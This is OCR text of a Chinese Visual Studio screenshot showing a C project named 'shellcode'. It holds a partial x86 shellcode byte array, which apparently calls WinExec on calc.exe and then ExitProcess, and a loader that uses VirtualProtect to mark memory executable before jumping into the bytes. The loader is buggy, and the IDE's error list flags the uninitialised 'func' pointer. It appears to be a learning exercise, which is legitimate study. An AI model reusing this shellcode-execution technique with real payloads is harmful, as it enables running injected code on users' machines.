 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) shellcode 登录
Debug x86 本地 Windows 调试器 Live Share 管理员
服务器资源管理器
工具箱
源.c
shellcode (全局范围) main(int argc, char ** argv)
10 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
11 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
12 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
13 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
14 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
15 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
16 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
17 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
18 "\x52\xff\xd0";
19 int main(int argc, char** argv)
20 {
21 int (*func)();
22 DWORD dwOldProtect;
23 VirtualProtect(func, sizeof(code), PAGE_EXECUTE_READWRITE, &dwOldProtect);
24 func = (int(*)()) code;
25 (int)(*func)();
26 }
100 % 0 1 行: 26 字符: 2 空格 CRLF
错误列表
整个解决方案 错误 1 警告 1 消息 0 生成 + IntelliSense 搜索错误列表
代码 说明 项目 文件 行
C6001 使用未初始化的内存“func”。 shellcode 源.C 23
C4700 使用了未初始化的局部变量“func” shellcode 源.c 23
错误列表 输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcode"(1 个项目/共 1 个)
shellcode
引用
外部依赖项
头文件
源文件
源.c
资源文件
解决方案资源管理器 团队资源管理器
属性
诊断工具
Visual Studio 2019 更新
版本 16.5.4 下载完毕，可供安装。
息
Git(G)
就绪 添加到源代码管理 3